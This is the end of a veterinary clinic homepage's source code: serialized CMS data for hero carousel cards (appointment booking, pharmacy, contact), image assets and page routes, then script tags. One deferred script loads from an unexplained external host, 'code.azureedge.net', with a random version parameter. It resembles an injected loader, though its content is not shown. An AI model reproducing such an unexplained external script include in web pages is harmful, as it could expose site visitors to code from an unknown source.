Clinic-HeaderLogo","url":"https://images.ctfassets.net/rt5zmd3ipxai/PiLcAqwXejKI65ovH36qQ/4ad7ef7438ad5e910a7768559bb669aa/Anamosa_Veterinary_Clinic-HeaderLogo.png","contentType":"image/png","width":321},"reCaptchaKey":"6LdzMbQUAAAAALOASTzsFrYUK5OytE835k--2col","audioEyeHash":"d1aab42a4ad7f2f9c72215255d47cde7","footer":{"__typename":"GlobalFooter"},"header":{"__typename":"GlobalHeader"},"enableSearch":null,"enableBreadcrumbs":null}]}},"sitePagesCollectionData":{"siteCollection":{"__typename":"SiteCollection","items":[{"__typename":"Site","sitePagesCollection":{"__typename":"SiteSitePagesCollection","items":[{"__typename":"TemplateDynamicLayoutPage","url":"/","pencilBanner":null,"hero":{"__typename":"HeroCarousel","ntExperiencesCollection":{"__typename":"HeroCarouselNt_experiencesCollection","items":[]},"name":"HERO CAROUSEL- Anamosa Veterinary Clinic 0549 - Homepage","useSwiperCarousel":null,"variation":"Variation-A","timePerSlide":5000,"height":null,"mobileHeroVariation":null,"cardsCollection":{"__typename":"HeroCarouselCardsCollection","items":[{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"6pj6d38S5vDuSNvmAGl3c2"},"categoryTitle":null,"headline":"Appointments are Available!","subHeadline":"Call or click to book an appointment today.","textLocation":null,"hideCard":false,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"2WVTxumueLq8cgsB4GZfNB"},"dataAnalyticsValue":null,"label":"Book Appointment","ariaLabel":null,"url":"https://shop.anamosaveterinaryclinic.com/pet/scheduler/appointment/book/start","hyperlinkType":"URL","title":"LINK - Anamosa Veterinary Clinic 0549 - Online Appointment, OBT PIMS","behavior":"Open in a new page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":null,"fontColor":"Light","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"3Rlyc9dEqtR5iLiHZfQaZU"},"name":"IMAGE CONTAINER - NVA - MASTER - HERO CARD - VAR-A - OUTDOOR - FALL - Dog \u0026 Cat Laying in the Forest Together","title":null,"altText":"Dog \u0026 Cat Laying in the Forest Together","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - NVA - MASTER - HERO CARD - VAR-A - OUTDOOR - FALL - Dog \u0026 Cat Laying in the Forest Together","url":"https://images.ctfassets.net/rt5zmd3ipxai/3yYk0z2LSfvFzpfAPo7eyt/4e5b3115740e64507ee0908f3dbd7703/hero1.jpg","size":626516,"width":1600,"height":580,"contentType":"image/jpeg"},"mobileImage":{"__typename":"Asset","title":"IMAGE (MOBILE) - NVA - MASTER - HERO CARD - VAR-A - OUTDOOR - FALL - Dog \u0026 Cat Laying in the Forest Together","url":"https://images.ctfassets.net/rt5zmd3ipxai/ZZdH22McOoOq0HJFLgxBd/3c756db8aa00ebea1919187396264e9d/hero-mobile1.jpg","size":104858,"width":390,"height":255,"contentType":"image/jpeg"}},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null},{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"7k4QlIOT1RsmzPbil8EPMZ"},"categoryTitle":null,"headline":"Visit Our Pharmacy for New Low Prices!","subHeadline":null,"textLocation":null,"hideCard":null,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"2Wh4tUrAdlOCjTkj52SrOi"},"dataAnalyticsValue":"Pharmacy","label":"Order Food \u0026 Medicine","ariaLabel":null,"url":"https://shop.anamosaveterinaryclinic.com/","hyperlinkType":null,"title":"LINK - Anamosa Veterinary Clinic 0549 - Pharmacy","behavior":"Open in a new page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":{"__typename":"HeroCardTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Save on medication and food for your pet. Shop Now!\r\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"fontColor":"Dark","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"1cKXY9yku9lxoxVNFqy2SL"},"name":"IMAGE CONTAINER - MASTER - Variation A - Pharmacy Hero - Dog - Cuddle","title":null,"altText":"Dog being held by a woman in a yellow sweater","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - MASTER - Pharmacy Hero - Dog - Cuddle - Variation A ","url":"https://images.ctfassets.net/rt5zmd3ipxai/7p74bdqb9N82Ubcesx8mdo/2787181c80a6ebf4ffd143c3e930173f/hero-pomeranian-variation-a.jpg","size":130205,"width":1600,"height":600,"contentType":"image/jpeg"},"mobileImage":{"__typename":"Asset","title":"IMAGE CONTAINER - MASTER - Pharmacy Hero - Dog - Cuddle - Variation A - Mobile","url":"https://images.ctfassets.net/rt5zmd3ipxai/3C6sAYcIQmZrDZ7V11UFue/5d09696ada08e1c679547c8cd5b871c3/hero-pomeranian-variation-a-mobile.jpg","size":101296,"width":1102,"height":600,"contentType":"image/jpeg"}},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null},{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"642C1yglwJZLvexwSqtBhY"},"categoryTitle":null,"headline":"Driven by Compassionate Care","subHeadline":null,"textLocation":null,"hideCard":null,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"6aVuH8Ihy04IA2w28WscI6"},"dataAnalyticsValue":"Other","label":"Contact Us","ariaLabel":null,"url":"/contact-us","hyperlinkType":null,"title":"LINK - MASTER - /contact-us - [Contact Us]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":{"__typename":"HeroCardTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We are here to support you through every step of your pet's journey.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"fontColor":"Light","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"2HM7rE6klSYLdUqk4hCYcL"},"name":"IMAGE CONTAINER - MASTER - Rural - Horse and Dog","title":null,"altText":"Dog and Horse sitting together ","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - MASTER Rural - Horse and Dog","url":"https://images.ctfassets.net/rt5zmd3ipxai/3tBJBm5j474CvOqZWxj4yW/1f7e186ef2e50bec528cd7db2c87a280/Hero-Card---Horse-Dog.png","size":1262442,"width":1600,"height":580,"contentType":"image/png"},"mobileImage":null},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null}]},"carouselOptions":null}},{"__typename":"TemplateDynamicLayoutPage","url":"/privacy-policy","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/terms-conditions","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/thank-you","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/online-appointment","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/contact-us","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/about-us","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/services","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/staff","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/careers","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/accessibility","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/veterinary-financial-support","pencilBanner":null,"hero":null}]}}]}},"blurredPageHeroBgImg":"[data-uri]","isHomepage":true,"yextDivision":"435200","yextLocationCountry":"us","instantPreviewSiteId":null,"instantPreviewEdit":"https://app.contentful.com/spaces/rt5zmd3ipxai/environments/master/entries/tf5xvp8j13bcedwy0","instantPreviewWebsite":"https://app.contentful.com/spaces/rt5zmd3ipxai/environments/master/entries/2cZY1nMIB8sDC40dfhOSvw"},"__N_SSG":true},"page":"/[[...slug]]","query":{},"buildId":"vUJ8fx8LdkIbkBkXPDKgg","isFallback":false,"gsp":true,"scriptLoader":[]}</script><script defer="" src="https://code.azureedge.net?version=0.732828178917897"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f4ead02fde18467a970f3dda7252cbff","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>